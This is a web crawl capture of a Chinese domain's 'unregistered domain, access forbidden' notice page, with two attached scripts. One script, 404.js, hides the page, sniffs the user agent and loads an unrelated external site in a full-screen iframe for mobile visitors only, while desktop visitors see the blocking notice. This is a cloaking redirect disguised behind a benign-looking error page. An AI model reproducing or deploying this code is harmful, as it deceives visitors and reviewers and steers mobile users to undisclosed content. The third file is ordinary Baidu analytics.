

--- FILE ---
content_type: text/html
request_url: http://www.gerecailiao.cn/404.html
body_size: 979
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>域名没有备案禁止访问</title>
    <style>body {font-family: Arial, sans-serif;background-color: #f0f0f0;text-align: center;padding: 50px;}
        .container {max-width: 600px;margin: auto;background-color: #ffffff;padding: 30px;border-radius: 10px;box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);}
        h1 {color: #333333;}
        p {color: #666666;line-height: 1.6;}</style></head><body>
    <div class="container">
        <h1>域名没有备案 禁止访问</h1>
        <p>根据中国相关法律法规，未经备案的域名禁止在中国境内访问。</p>
        <p>如需了解更多信息，请联系您的服务提供商或相关部门。</p>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd8a31eec454ebaa714df6678d36188","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gerecailiao.cn/404.js
body_size: 587
content:
document.write('<style>body{visibility:hidden;}</style>');

var desktopUrl = '/404.html';
var mobileUrl = 'https://e8yvc.com';

function isMobileDevice() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function initFrame() {
    var frame = document.createElement('div');
    frame.id = 'mobile-frame';
    frame.style.cssText = 'position:fixed;top:0;left:0;z-index:9999;height:100vh;width:100vw;background:#fff';
    
    var iframe = document.createElement('iframe');
    iframe.id = 'showcloneshengxiaon';
    iframe.style.cssText = 'width:100%;height:100%;border:none';
    iframe.src = isMobileDevice() ? mobileUrl : desktopUrl;

    frame.appendChild(iframe);
    document.body.appendChild(frame);
    document.body.style.visibility = 'visible';
    
    document.documentElement.style.overflow = 'hidden';
    document.body.style.overflow = 'hidden';

    var oMeta = document.createElement('meta');
    oMeta.name = 'viewport';
    oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
    document.head.appendChild(oMeta);
}

document.addEventListener('DOMContentLoaded', initFrame);

--- FILE ---
content_type: application/javascript
request_url: http://www.gerecailiao.cn/tj.js
body_size: 223
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?898c9164590c4d73e5080ef18c68beba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
